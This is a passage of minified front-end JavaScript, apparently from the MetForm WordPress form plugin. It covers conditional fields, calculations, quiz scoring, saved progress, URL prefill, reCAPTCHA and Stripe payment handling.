e=n.mfRefs.mainForm.querySelector(".mf-main-response-wrap");Za.move(e)}setTimeout((function(){localStorage.removeItem("metform-".concat(n.props.formId)),jQuery(n.mfRefs.mainForm).find(".mf-toggle-select-input").each((function(){jQuery(this).removeAttr("checked")})),n.state.hasOwnProperty(["QuizInfo"])&&(n.state.formData["total-question"]=n.state.QuizInfo.totalQuestion,n.state.formData["right-answer"]=n.state.QuizInfo.rightAnswer,n.state.formData["wrong-answer"]=n.state.QuizInfo.wrongAnswer,n.state.formData["quiz-marks"]=n.state.QuizInfo.marks)}),350)}))})),Xa($a(n),"handleCalculations",(function(e,t){var r=e.target.calc_behavior,o=ReactDOM.findDOMNode($a(n)),a=o.length?o.querySelectorAll(".mf-input-calculation"):[];for(var i in t)if(Array.isArray(t[i])){var s=t[i].map((function(e){return isNaN(e)?e:Number(e)}));t[i]=s}for(var u in a.forEach((function(e){var o=parseInt(e.dataset.fraction);o=o<0||o>99?2:o;var a=n.MfMathCalc.parse(e.dataset.equation,t,r)||0;if("NaN"!==a){var i=a.toString().split(".");i.length>1&&(i[1]=i[1].slice(0,o),i[1].length||i.pop()),t[e.name]=i.join(".")}})),t)if(Array.isArray(t[u]))for(var c=0;c<t[u].length;c++)"number"==typeof t[u][c]&&(t[u][c]=t[u][c]+"")})),Xa($a(n),"handleConditionals",(function(e){var t=n.state,r=t.formData,o=t.defaultData,a=n.props,i=a.widgets,s=a.conditionalRefs,u=a.validation,c=u.getValues,l=u.setValue;s.forEach((function(e){(e=i[e]).list=e.settings.mf_conditional_logic_form_list,e.operator=e.settings.mf_conditional_logic_form_and_or_operators,e.action=e.settings.mf_conditional_logic_form_action,e.validatedValues=[],e.isValidated=!1,e.list.forEach((function(t){t.name=t.mf_conditional_logic_form_if,t.value=r[t.name]||o[t.name]||"",t.match=isNaN(t.mf_conditional_logic_form_value)?t.mf_conditional_logic_form_value:+t.mf_conditional_logic_form_value,t.operator=n.decodeEntities(t.mf_conditional_logic_form_comparison_operators),Array.isArray(t.value)&&-1!==t.value.indexOf(t.match)&&(t.value=t.value[t.value.indexOf(t.match)]),Date.parse(t.value)&&Date.parse(t.match)&&(t.value=Date.parse(t.value),t.match=Date.parse(t.match)),e.validatedValues.push(function(e,t,n){switch(n){case"+":return e+t;case"-":return e-t;case"*":return e*t;case"/":return e/t;case"<":return e<t;case"<=":return e<=t;case">":return e>t;case">=":return e>=t;case"==":return e==t;case"!=":return e!=t;case"not-empty":return void 0!==e&&String(e).length>0;case"empty":return void 0!==e&&0==String(e).length;default:return!1}}(t.value,t.match,t.operator));var a=t.mf_conditional_logic_form_if,i=jQuery("input[name = ".concat(a,"]")).closest(".elementor-element[mf-condition-hidden]").attr("mf-condition-hidden");e.parentCondition=i})),e.isValidated=e.validatedValues.some((function(e){return!0===e})),"and"===e.operator&&(e.isValidated=e.validatedValues.every((function(e){return!0===e})));var t=e.settings.mf_input_name;if(e.isValidated&&"show"===e.action){var a;e.el.setAttribute("mf-condition-hidden",!1),e.el.classList.remove("mf-condition--hidden"),null===(a=e.el.closest(".e-container, .e-con, .elementor-top-section"))||void 0===a||a.classList.remove("mf-condition--hidden"),e.parentCondition!==undefined&&e.el.setAttribute("mf-condition-hidden",e.parentCondition),"noval"===c(t)&&l(t,undefined)}else{var s,u,f;if(e.el.setAttribute("mf-condition-hidden",!0),!e.el.closest(".elementor-inner-section")&&!e.el.closest(".e-container")&&!e.el.closest(".e-con"))Array.isArray(null===(s=Object.values(e.el.closest(".elementor-widget-wrap"))[1])||void 0===s?void 0:s.children)||e.el.closest(".elementor-top-section").classList.add("mf-condition--hidden");if(e.el.closest(".e-container"))(null===(u=Object.values(e.el.closest(".e-container"))[1])||void 0===u||null===(f=u.children)||void 0===f?void 0:f.length)<=2&&e.el.closest(".e-container").classList.add("mf-condition--hidden");e.el.classList.add("mf-condition--hidden"),Object.values(e.el.classList).indexOf("elementor-widget-mf-select")>-1&&l(t,"noval")}}))})),Xa($a(n),"getValue",(function(e){return e in n.state.formData?n.state.formData[e]:""})),Xa($a(n),"getFileLabel",(function(e,t){var r=n.state.formData[e],o="";if(r&&(null==r?void 0:r.length)>1){for(var a=0;a<(null==r?void 0:r.length);a++)o+=r[a].name+",";o=o.slice(0,-1)}else 1==(null==r?void 0:r.length)&&(o=r?r[0].name:"");return r?o:n.decodeEntities(t)})),Xa($a(n),"getInputLabel",(function(e,t){var r=ReactDOM.findDOMNode($a(n)).querySelector('[name="'+e+'"]'),o=r?r.closest(".mf-input-wrapper").querySelector("label"):null;return o?o.innerText.replace(/\*/g,"").trim():t})),Xa($a(n),"decodeEntities",(function(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value})),Xa($a(n),"setDefault",(function(e){if(null!==e){var t=e.name,r=e.value,o=n.state.defaultData;o[t]=r,n.setState({defaultData:o})}})),Xa($a(n),"isNumeric",(function(e){return!isNaN(parseFloat(e))&&isFinite(e)})),Xa($a(n),"setStateValue",(function(e,t){n.setState({name:e,value:t})})),Xa($a(n),"handleCardNumber",(function(e){var t=e.target,r=t.name,o=t.value,a=n.state.formData,i=a[r+"--type"],s=o.replace(/\s+/g,"").replace(/[^0-9]/gi,""),u=a[r],c="amex"===i?5:4,l="amex"===i?15:16;if(new RegExp("^[0-9]*$").test(s)&&s.length<=l){for(var f=s.match(/\d{4,16}/g),d=f&&f[0]||"",p=[],h=0,m=d.length;h<m;h+=c)p.push(d.substring(h,h+c));p.length&&(s=p.join(" ").trim()),u=s}n.setValue(r,u,!0),n.handleChange(e),e.target.value=u,n.handleCardType(s,e.target.name)})),Xa($a(n),"handleCardType",(function(e,t){var r="blank",o=t+"--type";r=e.startsWith("34")||e.startsWith("37")?"amex":e.startsWith("4")?"visa":e.startsWith("5")?"master":e.startsWith("6")?"discover":"custom";var a=n.state.formData;a[o]=r,n.setState({formData:a})})),Xa($a(n),"handleCardMonth",(function(e){var t=e.target,r=t.name,o=t.value,a=parseInt(o.replace(/-/g,""))||"",i=parseInt(a.toString().substring(0,1))||"";1<i&&i<10?n.setValue(r,i,!0):n.setValue(r,a>12?12:a,!0),n.handleChange(e)})),Xa($a(n),"handleSubVal",(function(e,t){var r=e.target,o=r.name,a=r.value,i=parseInt(a.replace(/-/g,"").substring(0,t))||"";n.setValue(o,i,!0),e.target.value=i,n.handleChange(e)})),Xa($a(n),"handleSaveProgress",(function(e,t){if(!elementorFrontend.isEditMode()&&"true"===n.props.saveProgress&&!(document.getElementsByName(e)[0].className.includes("mf-captcha-input")||document.getElementsByName(e)[0].className.includes("g-recaptcha-response")||document.getElementsByName(e)[0].className.includes("g-recaptcha-response-v3")||"password"==document.getElementsByName(e)[0].type||document.getElementsByName(e)[0].closest(".mf-credit-card-wrapper")||"file"===document.getElementsByName(e)[0].type)){var r=new Date;r.setMinutes(r.getMinutes()+120),null===localStorage.getItem("metform-".concat(n.props.formId))&&localStorage.setItem("metform-".concat(n.props.formId),JSON.stringify({expireTime:r.getTime()})),setTimeout((function(){var r,o,a=null===(r=document.getElementsByClassName("mf-input-calculation")[0])||void 0===r?void 0:r.value,i=null===(o=document.getElementsByClassName("mf-input-calculation")[0])||void 0===o?void 0:o.name,s=JSON.parse(localStorage.getItem("metform-".concat(n.props.formId)));for(var u in a&&(s[i]=a),s[e]=t,s)""===s[u]&&delete s[u];localStorage.setItem("metform-".concat(n.props.formId),JSON.stringify(s))}),0)}})),Xa($a(n),"compareArrays",(function(e,t){if(!e||!t)return!1;if(e.length!==t.length)return!1;var n=e.sort(),r=t.sort();return n.map((function(e,t){return r[t]===e})).every((function(e){return e}))})),Xa($a(n),"handleIncorrectAnswer",(function(e,t,n,r,o,a){var i,s,u;null!==(i=e.formData["wrong-answer"])&&void 0!==i&&i.includes(n)||(t["wrong-answer"]=t["wrong-answer"]?[].concat(Ha(t["wrong-answer"]),[n]):[n],t["quiz-marks"]=(t["quiz-marks"]?t["quiz-marks"]:0)-(!(null!==(u=t["right-answer"])&&void 0!==u&&u.includes(n))&&(a||0)));if(null!==(s=t["right-answer"])&&void 0!==s&&s.includes(n)){var c=t["right-answer"].indexOf(n);t["quiz-marks"]=t["quiz-marks"]-o,t["quiz-marks"]=t["quiz-marks"]-(a||0),t["right-answer"].splice(c,1)}return t})),Xa($a(n),"handleCorrectAnswer",(function(e,t,r,o){var a,i;e["quiz-marks"]=(e["quiz-marks"]?e["quiz-marks"]:0)+r,e["quiz-marks"]=(e["quiz-marks"]?e["quiz-marks"]:0)+(o||0),e["right-answer"]=e["right-answer"]?[].concat(Ha(e["right-answer"]),[t]):[t];var s=null===(a=e["wrong-answer"])||void 0===a?void 0:a.indexOf(t);null===(i=e["wrong-answer"])||void 0===i||i.splice(s,1),n.setState({formData:e})})),Xa($a(n),"handleChange",(function(e){var t=e.target,r=t.name,o=t.value,a=t.type,i=n.state.formData;i[r]="number"===a&&"mobile"!==a?Number(o):o,n.handleCalculations(e,i),n.setState({formData:i});var s=e.target;if(s.className!==undefined&&-1!==s.className.indexOf("mf-repeater-type-simple")||n.trigger(r),n.handleSaveProgress(r,o),"quiz-form"===n.props.formType&&Object.keys(n.state.answers).includes(r)){var u=parseFloat(n.state.answers[r].correctPoint),c=parseFloat(n.state.answers[r].incorrectPoint);if("multiselect"===a||"checkbox"===a){var l=n.handleIncorrectAnswer(n.state,i,r,o,u,c);n.compareArrays(o,n.state.answers[r].answer)&&n.handleCorrectAnswer(l,r,u,c)}else if("text"===a||"radio"===a){var f=n.handleIncorrectAnswer(n.state,i,r,o,u,c);(null==o?void 0:o.toLowerCase())===n.state.answers[r].answer.toLowerCase()&&n.handleCorrectAnswer(f,r,u,c)}else if("select"===a){var d=n.handleIncorrectAnswer(n.state,i,r,o,u,c);o===n.state.answers[r].answer&&n.handleCorrectAnswer(d,r,u,c)}}})),Xa($a(n),"handleDateTime",(function(e){var t=e.target,r=t.name,o=t.value;n.setValue(r,o,!0),n.handleChange(e)})),Xa($a(n),"handleSelect",(function(e,t){var r=e.value;e.target={name:t,value:r,type:"select"},n.setValue(t,r,!0),n.handleChange(e)})),Xa($a(n),"handleRadioDefault",(function(e){var t=n.state.formData;if(e&&e.dataset.checked){var r=e.name;e.setAttribute("checked",!0),r in t||n.handleChange({target:{name:r,value:e.value}})}})),Xa($a(n),"handleCheckbox",(function(e,t){if(!e)return!1;var r=n.state.formData,o=!1;if("onLoad"===t){var a=e.querySelectorAll(".mf-checkbox-input"),i=[];a.forEach((function(e){o||(o=e.name),e.checked&&i.push(e.value)})),!r[o]&&i.length&&n.handleChange({target:{name:o,value:i}})}if("onClick"===t){o||(o=e.name);var s=new Set(r[o]);e.checked&&s.add(e.value),e.checked||s["delete"](e.value),n.handleChange({target:{name:o,value:Array.from(s),type:"checkbox"}})}})),Xa($a(n),"handleSwitch",(function(e){e.target.value=e.target.nextElementSibling.getAttribute("data-disable"),e.target.checked&&(e.target.value=e.target.nextElementSibling.getAttribute("data-enable")),n.handleChange(e)})),Xa($a(n),"handleOptin",(function(e){e.target.checked||(e.target.value="Declined"),e.target.checked&&(e.target.value="Accepted"),n.handleChange(e)})),Xa($a(n),"handleFileUpload",(function(e){n.handleChange({target:{name:e.target.name,value:e.target.files}})})),Xa($a(n),"handleMultiStepBtns",(function(e){var t=jQuery(e.currentTarget).parents(".elementor-top-section.active").length>0?".elementor-top-section":jQuery(e.currentTarget).parents(".e-container--column.active").length>0?".e-container--column":".e-con",r=jQuery(e.currentTarget).parents("".concat(t,".active")),o=e.currentTarget.dataset.direction,a=r.prev()[0]?r.prev()[0].dataset:"",i=r.next()[0]?r.next()[0].dataset:"",s=("next"===o?i:a).id;if(!s)return!1;var u=jQuery(e.currentTarget).parents(".metform-form-content").find('.metform-step-item[data-value="'+s+'"]'),c=[];r.find(".mf-input").each((function(){var e=jQuery(this),t=this.name;(e.hasClass("mf-input-select")||e.hasClass("mf-input-multiselect"))&&(t=e.find('input[type="hidden"]')[0].name),e.parents(".mf-input-repeater").length&&(t=""),t&&c.push(t)})),jQuery(e.currentTarget).parents(".mf-scroll-top-yes").length&&Za.move(n.mfRefs.mainForm),"next"===o?n.trigger(c).then((function(e){e&&u.trigger("click")})):u.trigger("click")})),Xa($a(n),"handleImagePreview",(function(e){var t=e.target,n=e.clientX,r=e.clientY,o=e.type,a=t.nextElementSibling,i=t.closest(".mf-image-select"),s=i.getBoundingClientRect(),u=r-s.top,c=n-s.left;if(a){if(t.closest(".mf-multistep-container")&&(r=u+50,n=c+30),"mouseleave"===o)return a.style.opacity="",void(a.style.visibility="hidden");a.style.opacity||(a.style.opacity="1",a.style.visibility="visible"),a.offsetHeight+r>window.innerHeight||r+2*i.clientHeight>window.innerHeight?(a.className="mf-select-hover-image mf-preview-top",r-=55):a.className="mf-select-hover-image",a.style.top=r+30+"px",a.style.left=n-28+"px"}})),Xa($a(n),"handleSignature",(function(e){e.target={name:e.props.name,value:e.toDataURL()},n.handleChange(e),n.setValue(e.target.name,e.target.value,!0)})),Xa($a(n),"refreshCaptcha",(function(e){n.setState({captcha_img:n.state.captcha_path+Date.now()})})),Xa($a(n),"resetReCAPTCHA",(function(){n.getValue("mf-captcha-challenge")&&n.refreshCaptcha(),n.getValue("g-recaptcha-response")&&n.handleReCAPTCHA("reset")})),Xa($a(n),"handleReCAPTCHA",(function(e){"reset"===e&&(e="",grecaptcha.reset());var t={target:{name:"g-recaptcha-response",value:(e=e||"")||""}};n.handleChange(t)})),Xa($a(n),"activateValidation",(function(e,t,r){var o,a,i=n.state.formData,s=n.props.validation.register,u=e.type,c=e.required,l=e.message,f=e.minLength,d=e.maxLength,p=e.expression,h={};if(t&&c&&t.closest(".elementor-element")&&"true"===t.closest(".elementor-element").getAttribute("mf-condition-hidden"))h.required=!1;else{if((u&&"none"!==u||c)&&(h.required=!!c&&l),t&&t.classList&&t.classList.contains("mf-credit-card-number")&&(i[t.name]&&"amex"===i[t.name+"--type"]?h.minLength=h.maxLength={value:17,message:l}:h.minLength=h.maxLength={value:19,message:l}),e.inputType&&"credit_card_date"===e.inputType&&(f&&(h.min={value:f,message:l}),d&&(h.max={value:d,message:l})),t&&"file"===t.type&&t.files.length>0){var m=e.file_types,g=e.size_limit,v=t.files[0].name.substr(t.files[0].name.lastIndexOf(".")+1);h.validate={fileType:function(){return v=v.toLowerCase(),!(m!==[]&&!m.includes("."+v))||e.type_message},fileSize:function(){return!(-1!==g&&t.files[0].size>1024*parseInt(g))||e.limit_message}}}t&&"email"===t.type?h.pattern={value:/^(([^<>()\[\]\.,;:\s@\"]+(\.[^<>()\[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i,message:e.emailMessage}:t&&"url"===t.type&&(h.pattern={value:/^(http[s]?:\/\/(www\.)?|ftp:\/\/(www\.)?|www\.){1}([0-9A-Za-z-\.@:%_\+~#=]+)+((\.[a-zA-Z]{2,3})+)(\/(.)*)?(\?(.)*)?/g,message:e.urlMessage}),"by_character_length"===u?(o=t&&"number"===t.type?"min":"minLength",a=t&&"number"===t.type?"max":"maxLength",f&&(h[o]={value:f,message:l}),d&&(h[a]={value:d,message:l})):"by_word_length"===u?h.validate={wordLength:function(e){return n.handleWordValidate(e,f,d,l)}}:"by_expresssion_based"===u&&(h.validate={expression:function(e){return n.handleExpressionValidate(e,p,l)}})}return"function"==typeof r&&r(),t?s(t,h):h})),Xa($a(n),"handleWordValidate",(function(e,t,n,r){var o=e.trim().split(/\s+/).length;return!!(n?o>=t&&o<=n:o>=t)||r})),Xa($a(n),"handleExpressionValidate",(function(e,t,n){if(t)return!!new RegExp(t).test(e)||n})),Xa($a(n),"colorChange",(function(e,t){n.handleChange({target:{name:t,value:e.hex}})})),Xa($a(n),"colorChangeInput",(function(e){n.handleChange({target:{name:e.target.name,value:e.target.value}})})),Xa($a(n),"multiSelectChange",(function(e,t){if("string"==typeof e)try{e=JSON.parse(e)}catch(o){return}var r=[];if(null!==e)try{e.filter((function(e){return r.push(e.value?e.value:e.mf_input_option_value)}))}catch(a){return}n.handleChange({target:{name:t,value:r,type:"multiselect"}})})),Xa($a(n),"handleRangeChange",(function(e,t){n.handleChange({target:{name:t,value:Number(e.toFixed(2)),type:"range"}}),n.props.validation.setValue(t,Number(e.toFixed(2)))})),Xa($a(n),"handleMultipileRangeChange",(function(e,t){n.handleChange({target:{name:t,value:[e.min,e.max],calc_behavior:"decrease_first_value"}})})),Xa($a(n),"handleOnChangePhoneInput",(function(e,t,r){var o="";r&&e!==r.dialCode&&(o=e),n.setState({mobileWidget:Ja(Ja({},n.state.mobileWidget),{},Xa({},t,e))}),n.handleChange({target:{name:t,value:o,type:"mobile"}})})),Xa($a(n),"setFormData",(function(e,t){n.state.formData[e]=t})),Xa($a(n),"getParams",(function(){for(var e,t=window.location.search,n={},r=/[?&]?([^=]+)=([^&]*)/g;e=r.exec(t);)n[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return n})),Xa($a(n),"setParamValueState",(function(){var e=n.state.formData,t=n.getParams(),r=n.props.widgets,o=function(o){var a=t[o].split(","),i=function(t){var i=r[t].el,s=jQuery(i),u=s.data().settings,c=u.mf_input_list,l=[];function f(e){return s.find(e).length>0}function d(){var t=a.filter((function(e){return e.length>0&&l.length>0&&l.includes(e)})),n=Ha(new Set(t));n.length>0&&(e[o]=n)}function p(t){e[o]=t}if(u.mf_input_name===o&&"yes"===u.mf_input_get_params_enable){if(c&&c.length>0){for(var h=0;h<c.length;h++)l.push(c[h].mf_input_option_value||c[h].value);if((f(".mf-input-select")||f("input.mf-radio-input:radio")||f("input.mf-image-select-input:radio")||f("input.mf-toggle-select-input:radio"))&&(function(){var t=a.filter((function(e){return e.length>0&&l.length>0&&l.includes(e)}))[0];t&&(e[o]=t)}(),f("input.mf-toggle-select-input:radio"))){var m=a.filter((function(e){return e.length>0&&l.length>0&&l.includes(e)}))[0];m&&s.find("input.mf-toggle-select-input:radio").each((function(){jQuery(this).prop("checked",!1),m.includes(jQuery(this).val())&&jQuery(this).prop("checked",!0)}))}if(f("input.mf-checkbox-input:checkbox")||f("input.mf-image-select-input:checkbox")||f("input.mf-toggle-select-input:checkbox"))d(),a.filter((function(e){return e.length>0&&l.length>0&&l.includes(e)})).length>0&&(s.find("input.mf-checkbox-input:checkbox").each((function(){jQuery(this).prop("checked",!1),a.includes(jQuery(this).val())&&jQuery(this).prop("checked",!0)})),s.find("input.mf-toggle-select-input:checkbox").each((function(){jQuery(this).prop("checked",!1),a.includes(jQuery(this).val())&&jQuery(this).prop("checked",!0)})));f(".mf-input-multiselect")&&d()}else{var g=a[0];if(f("input[type=email]")&&(p(g),s.find("input[type=email]").val(g)),f("input[type=checkbox]")&&"on"===g&&(p(g),s.find("input[type=checkbox]")[0].checked=!0),f("input[type=number]")){p(Number(g)),s.find("input[type=number]").val(Number(g));var v=s.find("input[type=number]")[0];v.addEventListener("click",(function(t){n.handleCalculations(t,e)})),v.click()}if(f(".range-slider")){var y=u.mf_input_min_length_range;u.mf_input_max_length_range>=Number(g)&&y<=Number(g)&&p(Number(g))}if(f(".mf-ratings"))u.mf_input_rating_number>=Number(g)&&0<=Number(g)&&p(Number(g));if(f("input.mf-input-switch-box:checkbox")){var b=u.mf_swtich_enable_text;b===g&&(p(b),s.find("input.mf-input-switch-box:checkbox")[0].checked=!0)}if(f("input.mf-payment-method-input:radio")){var w=["paypal","stripe"],C=a.filter((function(e){return e.length>0&&w.includes(e)}))[0];C&&p(C),C&&s.find("input.mf-payment-method-input:radio").each((function(){jQuery(this).prop("checked",!1),a.includes(jQuery(this).val())&&jQuery(this).prop("checked",!0)}))}if(f("input[type=text]")||f("input[type=password]")||f("input[type=tel")||f("textarea.mf-input")||f("input[type=url]")){var O=n.getParams()[o];if(f("input.flatpickr-input")){(g.match(/^[0-3]?[0-9].[0-3]?[0-9].(?:[0-9]{2})?[0-9]{2}$/)||g.match(/^(?:[0-9]{2})?[0-9]{2}.[0-3]?[0-9].[0-3]?[0-9]$/))&&p(O)}else p(O),s.find("input[type=text").val(O),s.find("input[type=password").val(O),s.find("input[type=tel").val(O),s.find("textarea.mf-input").val(O),s.find("input[type=url]").val(O)}}n.setState({formData:e})}};for(var s in r)i(s)};for(var a in t)o(a)})),n.storageData=JSON.parse(localStorage.getItem("metform-".concat(e.formId)))||{},(null===(t=n.storageData)||void 0===t?void 0:t.expireTime)<new Date&&(localStorage.removeItem("metform-".concat(e.formId)),n.storageData={}),"false"==n.props.saveProgress&&localStorage.removeItem("metform-".concat(e.formId)),n.state={formData:"true"===n.props.saveProgress?n.storageData:{},defaultData:{form_nonce:e.formNonce},recaptcha_uid:e.formId+"_"+Math.random().toString(36).substring(5,10),result_not_foud:"",total_result:0,form_res:0,errors:[],success:"",config:{},mobileWidget:{},formId:e.formId,answers:{},submitted:!1,resetKey:0},n.formSubmitResponse,n.MfMathCalc=new Ra,n.setValue=e.validation.setValue,n.trigger=e.validation.trigger,n.formRef=React.createRef(),n.formContainerRef=React.createRef(),n.interval=null,n.mfRefs={},setTimeout((function(){if(!elementorFrontend.isEditMode()&&"true"===e.saveProgress){var t,r=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,o=n.state.formData,a=document.getElementsByClassName("mf-input-repeater")[0],i=null===(t=document.getElementsByClassName("mf-input-repeater-items attr-items")[0])||void 0===t?void 0:t.outerHTML,s=(new DOMParser).parseFromString(i,"text/html"),u=null,c=1;for(var l in o)if("string"==typeof o[l]&&r.test(o[l].split(",")[1])&&function(){var e,t=(null===(e=document.getElementsByName("".concat(l))[0])||void 0===e?void 0:e.parentElement.getElementsByTagName("canvas")[0]).getContext("2d"),n=new Image;n.onload=function(){t.drawImage(n,0,0)},n.src=o[l]}(),l.match(/\[[^\]]*\]/g)&&2===l.match(/\[[^\]]*\]/g).length){var f=l.match(/\d+/)[0];if(document.getElementsByName(l)[0]!==undefined)document.getElementsByName(l)[0].value=o[l];else if(u!=f){var d;s.getElementsByClassName("mf-input-repeater-items")[0].dataset.index=f,s.getElementsByClassName("mf-input-repeater-items")[0].removeAttribute("style"),s.getElementsByClassName("mf-input attr-form-control")[0].name=l;var p=null===(d=s.getElementsByClassName("mf-input-repeater-items")[0])||void 0===d?void 0:d.outerHTML;a.insertAdjacentHTML("beforeend",p),document.getElementsByName(l)[0].value=o[l],u=f}else{var h=document.querySelector('[data-index="'+f+'"]').querySelectorAll(".mf-input");c==h.length&&(c=1),c<h.length&&(h[c].name=l,h[c].value=o[l],c++)}}}}),10),window["handleReCAPTCHA_"+n.state.recaptcha_uid]=n.handleReCAPTCHA;var r=e.templateEl.innerHTML,i=n.replaceWith([["&#8216;","'"],["&#8217;","'"],["&#8220;",'"'],["&#8221;",'"'],["&#8211;","--"]],r);return n.jsx=new Function("parent","props","state","validation","register","setValue","html",i),e.templateEl.remove(),jQuery(document).on("click",".remove-btn",(function(e){var t=jQuery(e.target).parent().siblings(".mf-input-repeater-content").find(".mf-repeater-field")[0].name;n.state.formData[t]!==undefined&&(delete n.state.formData[t],n.setState({formData:n.state.formData}))})),n}return t=a,(n=[{key:"replaceWith",value:function(e,t){var n,r=t,o=Fa(e);try{for(o.s();!(n=o.n()).done;){var a=Va(n.value,2),i=a[0],s=a[1];r=r.replaceAll(i,s)}}catch(u){o.e(u)}finally{o.f()}return r}},{key:"handleDefaultValues",value:function(){var e,t=this.mfRefs.mainForm,n={},r=Fa(new FormData(t));try{for(r.s();!(e=r.n()).done;){var o=Va(e.value,2),a=o[0],i=o[1];n[a]=i}}catch(s){r.e(s)}finally{r.f()}this.setState({defaultData:Ja(Ja({},this.state.defaultData),n)})}},{key:"stripePayment",value:function(e){var t,n=e.data.payment_data,r=this;if(n.keys&&""!==n.keys)return(t=StripeCheckout.configure({key:n.keys,image:n.image_url,locale:"auto",token:function(t){var o;t.id?(n.stripe_token=t.id,o={sandbox:n.sandbox},fetch(e.data.ajax_stripe+"&token="+t.id,{headers:{"X-WP-Nonce":r.props.wpNonce},data:o}).then((function(e){return e.json()})).then((function(e){e.status?e.redirect_url?window.location.href=e.redirect_url:"success"===e.status?r.setState({success:"Payment Successful!",errors:[],form_res:1}):r.setState({success:"",errors:[e.message],form_res:1}):alert(e.message)}))):alert("Sorry!! Payment token invalid")}})).open({name:String(n.name_post),description:" Form No.: "+String(n.description),amount:100*Number(n.amount),currency:n.currency_code}),window.addEventListener("popstate",(function(){t.close()})),{type:"error",redirect_url:"",message:"Payment Unsuccessful!"};alert("Please set your Stripe Keys in form settings.")}},{key:"renderReCaptcha",value:function(e,t){var n=window.grecaptcha,r=document.querySelectorAll(".g-recaptcha"),o=document.querySelectorAll(".recaptcha_site_key_v3");r.length?n.render("g-recaptcha",{sitekey:r[0].dataset.sitekey}):o.length&&n.ready((function(){n.execute(o[0].dataset.sitekey,{action:"submit"}).then((function(t){e.querySelectorAll(".g-recaptcha-response-v3").forEach((function(e){e.value=t}))}))}))}},{key:"componentDidUpdate",value:function(){var e,t=this.props.validation.formState.isValid;this.handleConditionals(),t||this.props.stopVerticalEffect||(e=this.mfRefs.mainForm.querySelector(".mf-error-message"))&&Za.move(e.parentElement.parentElement)}},{key:"componentDidMount",value:function(e){var t=this,n=window.grecaptcha,r=ReactDOM.findDOMNode(this),o=r.length?r.querySelectorAll(".elementor-element"):[];this.mfRefs.mainForm=r;var a=this.state.formData,i=r.querySelectorAll(".recaptcha_site_key_v3");i.length>0&&(this.interval=setInterval((function(){n.ready((function(){n.execute(i[0].dataset.sitekey,{action:""}).then((function(e){i.forEach((function(t){t.querySelector(".g-recaptcha-response-v3").value=e}))}))}))}),108e3));var s=r.getElementsByTagName("input");for(var u in s)"email"===s[u].type&&""!==s[u].value&&this.setDefault(s[u]);if(o.forEach((function(e){var n=e.getAttribute("data-element_type"),r=e.getAttribute("data-widget_type"),o=null===r?n:r;e.dataset&&e.dataset.settings&&(e.dataset.settings=e.dataset.settings.replace(/&quot;/g,'"'));var a=window.elementorFrontend.hooks;if(a?a.doAction("frontend/element_ready/"+o,jQuery(e)):jQuery(window).on("elementor/frontend/init",(function(){(a=window.elementorFrontend.hooks).doAction("frontend/element_ready/"+o,jQuery(e))})),e.className.search("elementor-widget-mf-")>0&&e.dataset.settings){var i=JSON.parse(e.dataset.settings),s=i.mf_input_name+"-"+e.getAttribute("data-id");t.props.widgets[s]={el:e,settings:i},i.mf_conditional_logic_form_enable&&t.props.conditionalRefs.push(s)}})),Object.keys(this.state.answers).length&&"quiz-form"===this.props.formType){var c=this.state.answers,l=this.state;a["right-answer"]=[],a["wrong-answer"]=[],a["quiz-marks"]=0,l.QuizInfo={totalQuestion:0,rightAnswer:[],wrongAnswer:[],marks:0},Object.keys(c).forEach((function(e){"string"==typeof c[e].answer&&""===c[e].answer||"object"===Wa(c[e].answer)&&0===c[e].answer.length?(a["right-answer"]=[].concat(Ha(t.state.formData["right-answer"]),[e]),a["quiz-marks"]=a["quiz-marks"]+parseFloat(c[e].correctPoint)):(a["wrong-answer"]=[].concat(Ha(t.state.formData["wrong-answer"]),[e]),a["quiz-marks"]=a["quiz-marks"]-parseFloat(c[e].incorrectPoint))})),a["total-question"]=Object.keys(c).length,l.QuizInfo.rightAnswer=a["right-answer"],l.QuizInfo.wrongAnswer=a["wrong-answer"],l.QuizInfo.marks=a["quiz-marks"],l.QuizInfo.totalQuestion=Object.keys(c).length}for(var f in window.onload=function(e){t.renderReCaptcha(r,e)},this.handleConditionals(),this.props.formId&&fetch(mf.restURI+this.props.formId,{method:"POST",headers:{"X-WP-Nonce":this.props.wpNonce}}),Aa(),La(jQuery(r).parents(".mf-multistep-container").parent(),{doValidate:this.trigger}),jQuery(r).on("change asRange::change",".mf-repeater-field, .mf-repater-range-input, .mf-repeater-checkbox",this.handleChange),jQuery(r).trigger("metform/after_form_load",a),a)this.setValue(f,a[f]);this.setParamValueState()}},{key:"componentWillUnmount",value:function(){clearInterval(this.interval)}},{key:"render",value:function(){var e=this,t=e.props,n=e.state,r=t.validation,o=r.register,a=r.setValue,i=htm.bind(React.createElement);return React.createElement(React.Fragment,null,this.jsx(e,t,n,r,o,a,i))}}])&&Ba(t.prototype,n),r&&Ba(t,r),a}(),ti=function(e){var t=Va(e.find(".mf-form-wrapper"),1)[0];if(t){var n,r=t.dataset,o=r.action,a=r.wpNonce,i=r.formNonce,s=r.formId,u=r.stopVerticalEffect,c=r.saveProgress,l=r.formType,f=r.quizSummery,d=Va(e.find(".mf-template"),1)[0];if(d)ReactDOM.render(React.createElement((n=ei,function(e){var t=Ja(Ja({},ye()),{},{ErrorMessage:Ce});return React.createElement(n,Ja({validation:t},e))}),{formId:s,templateEl:d,action:o,wpNonce:a,formNonce:i,saveProgress:c,formType:l,quizSummery:f,widgets:{},conditionalRefs:[],stopVerticalEffect:u,widgetSettings:e.data("settings")||{},Select:Da,InputColor:ar,Flatpickr:ke.Z,InputRange:sr(),ReactPhoneInput:cr(),SignaturePad:Ea(),moveTo:Za,ResponseDummyMarkup:_a,SubmitResponseMarkup:Pa,SummaryWidget:Ta,DateWidget:Ma}),t)}};jQuery(window).on("elementor/frontend/init",(function(){var e=["metform","shortcode","text-editor"];"metform-form"!==mf.postType||elementorFrontend.isEditMode()?("metform-form"===mf.postType&&elementorFrontend.isEditMode()&&(e=["mf-date","mf-time","mf-select","mf-multi-select","mf-range","mf-file-upload","mf-mobile","mf-image-select","mf-map-location","mf-color-picker","mf-signature"]),e.forEach((function(e){elementorFrontend.hooks.addAction("frontend/element_ready/"+e+".default",ti)}))):ti(elementorFrontend.elements.$body)})).on("load",(function(){document.querySelectorAll(".mf-form-shortcode").forEach((function(e){ti(jQuery(e))}))}))}()}();
